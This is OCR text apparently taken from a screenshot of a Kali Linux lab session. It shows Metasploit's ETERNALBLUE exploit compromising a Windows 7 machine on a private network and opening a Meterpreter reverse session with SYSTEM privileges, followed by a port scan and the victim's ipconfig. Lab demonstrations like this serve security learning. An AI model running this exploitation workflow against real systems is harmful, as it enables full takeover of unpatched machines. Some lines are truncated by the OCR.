 ImageMagick: nOErZtsl....
root@kali: /home/qiye/...
root@kali: /home/qiye/...
10:59 下午
root@kali: /home/qiye/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
0  Windows 7 Enterp
[*] 192.168.241.136:445 - 0×00000010  72 69 73 65 20 37 36 30 30
rise 7600
[+] 192.168.241.136:445 - Target arch selected valid for arch indicated by DCE/RPC r
eply
[*] 192.168.241.136:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.241.136:445 - Sending all but last fragment of exploit p
[*] 192.168.241.136:445 - Starting non-paged pool grooming
[+] 192.168.241.136:445 - Sending SMBv2 buffers
[+] 192.168.241.136:445 - Closing SMBv1 connection creating free hol
Bv2 buffer.
[*] 192.168.241.136:445 - Sending final SMBv2 buffers.
[*] 192.168.241.136:445 - Sending last fragment of exploit packet!
[*] 192.168.241.136:445 - Receiving response from exploit packet
[+] 192.168.241.136:445 - ETERNALBLUE overwrite completed successful
[*] 192.168.241.136:445 - Sending egg to corrupted connection.
[*] 192.168.241.136:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.241.136
[*] Meterpreter session 1 opened (192.168.241.140:4444 → 192.168.24
2021-10-17 22:56:07 +0800
[+] 192.168.241.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
[+] 192.168.241.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-
=-=
[+] 192.168.241.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
meterpreter > sysinfo
Computer        : WIN-FQ6J0KS6REE
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > screenshot
Screenshot saved to: /home/qiye/桌面/nOErZtsl.jpeg
meterpreter >
nOErZtsl.jpe-
g
root@kali: /home/qiye/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Completed SYN Stealth Scan at 22:45, 4.83s elapsed (1000 total ports)
Initiating Service scan at 22:45
Scanning 3 services on 192.168.241.136
Completed Service scan at 22:46, 6.01s elapsed (3 services on 1 host)
NSE: Script scanning 192.168.241.136.
Initiating NSE at 22:46
ImageMagick: nOErZtsl.jpeg
回收站
C:\Windows\system32\cmd.exe
C:\Users\qiye>ipconfig
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::e4d7:c67e:c7ff:268a%11
IPv4 地址 . . . . . . . . . . . . : 192.168.241.136
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.241.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
C:\Users\qiye>
qiye
CH
22:57
2021/10/17